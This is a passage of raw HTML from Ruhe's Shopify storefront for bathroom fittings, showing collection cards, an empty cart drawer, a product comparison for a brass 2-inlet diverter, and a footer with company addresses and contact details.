      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/ptmt" class="card-link text-current">PTMT</a></p><a href="/collections/ptmt" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.7s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/toilet-accessories" aria-label="Toilet Accessories" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=400 320w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=575 460w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=750 600w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=875 700w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=1000 800w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/toilet-accessories" class="card-link text-current">Toilet Accessories</a></p><a href="/collections/toilet-accessories" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          
</ul>
    </div></div><div class="slider-nav absolute top-middle end next slider-nav--show-on-hover no-hover-hidden hidden md:block no-js-hidden">
            <button type="button" class="slider-nav__btn tap-target btn btn--primary has-ltr-icon" name="next" aria-controls="slider-template--21429617459420__collection-list">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
            <button type="button" class="slider-nav__btn tap-target btn prev btn--primary has-ltr-icon" name="prev" aria-controls="slider-template--21429617459420__collection-list">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          </div></div>
    </carousel-slider></div>
</section>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--21429618409692__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/cart-items.aio.min.css?v=184029344461804825951768286813" media="print" onload="this.media='all'">
<script src="//ruheindia.com/cdn/shop/t/135/assets/cart-drawer.aio.min.js?v=599764374352238521768284498" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/135/assets/cart-note.aio.min.js?v=45960268683856525521768284500" defer="defer"></script><cart-drawer
  class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion"
  data-name="cart-drawer"
  id="cart-drawer"
  role="dialog"
  aria-label="Your cart"
  aria-modal="true"
  aria-hidden="true"
  tabindex="-1"
  data-shipping-calculator="false"
  
>
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal: <span bss-b2b-cart-total-price>₹0.00
</span>
  </p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div
    class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"
    
  ></div>
</cart-drawer>

</div><div id="shopify-section-sections--21429618409692__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare"><div data-compare-key="compare-image" class="compare-col compare-col--medium compare-col--7959887151324" ><div class="media relative" style="padding-top: 100.0%;">
              <img data-srcset="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=640 640w, //ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=800 800w"
                   src="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=640"
                   loading="lazy"
                   class="img-fit"
                   width="1080"
                   height="1080"
                   alt="">
            </div></div><div data-compare-key="compare-vendor" class="compare-col compare-col--medium compare-col--7959887151324" >
          <span class="product-vendor">
            RUHE Solutions Pvt. Ltd.
          </span>
        </div><div data-compare-key="compare-title" class="compare-col compare-col--medium compare-col--7959887151324" >
          <h2 class="product-title h5 mb-0">Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe</h2>
        </div><div data-compare-key="compare-price" class="compare-col compare-col--medium compare-col--7959887151324" >
          <div class="product-price">
            <div class="price price--on-sale price--sold-out">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹5,602.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹7,469.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>

          </div>
        </div><div data-compare-key="compare-description" class="compare-col rte compare-col--medium compare-col--7959887151324" ><h6 style="text-align: center;">Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe<br><br>
 </h6>
 <p style="text-align: center;"><strong>PRODUCT FEATURES</strong></p>
 <ul>
 <li dir="ltr" role="presentation">
 <strong>MATERIAL: </strong>Divertor body is Cast with solid Brass Ingot for maximum durability.<br><br>
 </li>
 <li dir="ltr" role="presentation">
 <strong>FUNCTIONALITY:</strong> Has a 2-inlet system allowing faucet and shower to draw water from the geyser and the overhead tank. Ensures high-pressure water flow even when the height of the overhead tank is low.<br><br>
 </li>
 <li dir="ltr" role="presentation">
 <strong>CARTRIDGE:</strong> The diverter is equipped with a Premium 46mm Ceramic Cartridge and is tested for more than 5,00,000 operations. The higher thickness of the ceramic disc provides smooth movement and can withstand high pressure of water flow.Â <br><br>
 </li>
 <li dir="ltr" role="presentation">
 <strong>COUNTRY OF ORIGIN:Â </strong>India, Manufactured, Packaged &amp; Marketed by RUHE Solutions Pvt. Ltd., 100% Made in India.<br><br>
 </li>
 <li dir="ltr" role="presentation">
 <strong>PACKAGE CONTENTS: </strong>1 Diverter Body, 1 Chrome Plated Cap, 1 Cartridge</li>
 </ul>
 <!---->
</div><div data-compare-key="compare-variants" class="compare-col compare-col--medium compare-col--7959887151324 compare-col--7959887151324--variants" ></div><div data-compare-key="compare-actions" class="compare-col compare-col--medium compare-col--7959887151324 compare-col--7959887151324--actions" >
    <a href="/products/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe" class="btn btn--primary btn--compare-view w-full">
      View product
    </a>

    <button class="link text-sm mt-4 w-full js-compare-col-remove" data-product-id="7959887151324">
      Remove
    </button>
  </div>
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21429618344156__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/footer.aio.min.css?v=87674587542595672741768284516" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                <div class="footer-block mb-8 text-start"><div class="media relative" style="max-width: 120px;">
                      <img
    
data-srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=120, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
    
      class="footer-block__image no-js-hidden"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="240"
    height="72"
    alt="Ruhe_Logo"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
        loading="lazy"
        
          class="footer-block__image"
        
          style="object-position: 50.0% 50.0%"
        width="240"
        height="72"
        alt="Ruhe_Logo"
      >
    </noscript>
                    </div><div class="footer-block__text rte">
                      <p></p><ul><li><strong>Corporate Office:<br/></strong><a href="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu" title="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu">7th Floor, Aggarwal Corporate Heights, 702-703, Netaji Subhash Place, Delhi, 110034</a><a href="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]" title="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]"><br/></a></li><li><strong>Works 1:</strong><a href="https://maps.app.goo.gl/MEVczqh5HynEkrxN6" title="https://maps.app.goo.gl/MEVczqh5HynEkrxN6">WH No.1 (Part-B) Survey No. 606, Chacharvadi Vasna Mandir Road, Bhat Changodar - Bavla Highway, Ahmedabad - 382213, Gujarat, India.<br/></a></li><li><strong>Works 2: </strong><a href="https://www.google.com/maps/place/28%C2%B052'23.4%22N+77%C2%B007'13.2%22E/@28.8731667,77.1203333,584m/data=!3m2!1e3!4b1!4m4!3m3!8m2!3d28.8731667!4d77.1203333?entry=ttu&g_ep=EgoyMDI0MTIxMS4wIKXMDSoASAFQAw%3D%3D">KH No.54//23 MIN 65//3/2/1, 4/2/1/2, Village Kundli, Sonipat, Kundli Industrial Area, Sonipat, Haryana, 131028</a><br/></li><li><strong>Email:</strong><a href="mailto:support@ruheindia.com">support@ruheindia.com</a></li><li><strong>Phone:</strong>  <a href="tel:+919205993317" title="tel:+919205993317">+919205993317</a><a href="mailto:support@ruheindia.com"><br/></a><br/></li></ul>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/ruhesolutions/" target="_blank" rel="noopener" title="Ruhe  on Facebook"><svg class="icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="17" viewBox="0 0 48 48">
    <path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path>
</svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/channel/UCWGAWGih2uJ6NfaNi0xJFpQ" target="_blank" rel="noopener" title="Ruhe  on YouTube"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path>
</svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/ruheindia/" target="_blank" rel="noopener" title="Ruhe  on Instagram"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<radialGradient id="yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5	s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12	C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.linkedin.com/company/ruheindia" target="_blank" rel="noopener" title="Ruhe  on LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#0078d4" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5	V37z"></path><path d="M30,37V26.901c0-1.689-0.819-2.698-2.192-2.698c-0.815,0-1.414,0.459-1.779,1.364	c-0.017,0.064-0.041,0.325-0.031,1.114L26,37h-7V18h7v1.061C27.022,18.356,28.275,18,29.738,18c4.547,0,7.261,3.093,7.261,8.274	L37,37H30z M11,37V18h3.457C12.454,18,11,16.528,11,14.499C11,12.472,12.478,11,14.514,11c2.012,0,3.445,1.431,3.486,3.479	C18,16.523,16.521,18,14.485,18H18v19H11z" opacity=".05"></path><path d="M30.5,36.5v-9.599c0-1.973-1.031-3.198-2.692-3.198c-1.295,0-1.935,0.912-2.243,1.677	c-0.082,0.199-0.071,0.989-0.067,1.326L25.5,36.5h-6v-18h6v1.638c0.795-0.823,2.075-1.638,4.238-1.638	c4.233,0,6.761,2.906,6.761,7.774L36.5,36.5H30.5z M11.5,36.5v-18h6v18H11.5z M14.457,17.5c-1.713,0-2.957-1.262-2.957-3.001	c0-1.738,1.268-2.999,3.014-2.999c1.724,0,2.951,1.229,2.986,2.989c0,1.749-1.268,3.011-3.015,3.011H14.457z" opacity=".07"></path><path fill="#fff" d="M12,19h5v17h-5V19z M14.485,17h-0.028C12.965,17,12,15.888,12,14.499C12,13.08,12.995,12,14.514,12	c1.521,0,2.458,1.08,2.486,2.499C17,15.887,16.035,17,14.485,17z M36,36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698	c-1.501,0-2.313,1.012-2.707,1.99C24.957,25.543,25,26.511,25,27v9h-5V19h5v2.616C25.721,20.5,26.85,19,29.738,19	c3.578,0,6.261,2.25,6.261,7.274L36,36L36,36z"></path>
</svg><span class="visually-hidden">LinkedIn</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://t.me/ruheind" target="_blank" rel="noopener" title="Ruhe  on Tumblr"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<linearGradient id="BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1" x1="9.858" x2="38.142" y1="9.858" y2="38.142" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1)" d="M44,24c0,11.045-8.955,20-20,20S4,35.045,4,24S12.955,4,24,4S44,12.955,44,24z"></path><path d="M10.119,23.466c8.155-3.695,17.733-7.704,19.208-8.284c3.252-1.279,4.67,0.028,4.448,2.113	c-0.273,2.555-1.567,9.99-2.363,15.317c-0.466,3.117-2.154,4.072-4.059,2.863c-1.445-0.917-6.413-4.17-7.72-5.282	c-0.891-0.758-1.512-1.608-0.88-2.474c0.185-0.253,0.658-0.763,0.921-1.017c1.319-1.278,1.141-1.553-0.454-0.412	c-0.19,0.136-1.292,0.935-1.745,1.237c-1.11,0.74-2.131,0.78-3.862,0.192c-1.416-0.481-2.776-0.852-3.634-1.223	C8.794,25.983,8.34,24.272,10.119,23.466z" opacity=".05"></path><path d="M10.836,23.591c7.572-3.385,16.884-7.264,18.246-7.813c3.264-1.318,4.465-0.536,4.114,2.011	c-0.326,2.358-1.483,9.654-2.294,14.545c-0.478,2.879-1.874,3.513-3.692,2.337c-1.139-0.734-5.723-3.754-6.835-4.633	c-0.86-0.679-1.751-1.463-0.71-2.598c0.348-0.379,2.27-2.234,3.707-3.614c0.833-0.801,0.536-1.196-0.469-0.508	c-1.843,1.263-4.858,3.262-5.396,3.625c-1.025,0.69-1.988,0.856-3.664,0.329c-1.321-0.416-2.597-0.819-3.262-1.078	C9.095,25.618,9.075,24.378,10.836,23.591z" opacity=".07"></path><path fill="#fff" d="M11.553,23.717c6.99-3.075,16.035-6.824,17.284-7.343c3.275-1.358,4.28-1.098,3.779,1.91	c-0.36,2.162-1.398,9.319-2.226,13.774c-0.491,2.642-1.593,2.955-3.325,1.812c-0.833-0.55-5.038-3.331-5.951-3.984	c-0.833-0.595-1.982-1.311-0.541-2.721c0.513-0.502,3.874-3.712,6.493-6.21c0.343-0.328-0.088-0.867-0.484-0.604	c-3.53,2.341-8.424,5.59-9.047,6.013c-0.941,0.639-1.845,0.932-3.467,0.466c-1.226-0.352-2.423-0.772-2.889-0.932	C9.384,25.282,9.81,24.484,11.553,23.717z"></path>
</svg><span class="visually-hidden">Tumblr</span>
      </a>
    </li></ul>

                    </div></div>
              </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">QUICK LINKS</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/warranty-policy" style="">Warranty Policy</a>
                            </li><li>
                              <a href="/pages/privacy-policy" style="">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/shipping-policy" style="">Shipping & Delivery Policy</a>
                            </li><li>
                              <a href="/pages/returns-cancellations" style="">Return & Refund Policy</a>
                            </li><li>
                              <a href="https://apps.returnprime.co/ruhe-solution.myshopify.com" style="">Returns / Exchange</a>
                            </li><li>
                              <a href="https://ruheindia.com/pages/installation-videos" style="">Installation Videos</a>
                            </li><li>
                              <a href="/collections/shop-all" style="font-weight:600;">Shop All</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">TALK TO US</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact" style="">Contact us</a>
                            </li><li>
                              <a href="/pages/dealers" style="">Dealership Enquiry</a>
                            </li><li>
                              <a href="/pages/plumber-registration" style="">Plumber Registration</a>
                            </li><li>
                              <a href="/pages/register-complaint" style="">Register Complaint</a>
                            </li><li>
                              <a href="/pages/warranty-registration" style="">Warranty Registration</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">COMPANY</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us" style="">About Us</a>
                            </li><li>
                              <a href="https://ruheindia.com/blogs/blog" style="">Blogs</a>
                            </li><li>
                              <a href="/pages/career" style="">Careers</a>
                            </li><li>
                              <a href="/pages/faqs" style="">FAQ's</a>
                            </li><li>
                              <a href="/pages/e-catalogue" style="">E-Catalogue</a>
                            </li><li>
                              <a href="/pages/media-promotion" style="">Media & Promotion</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
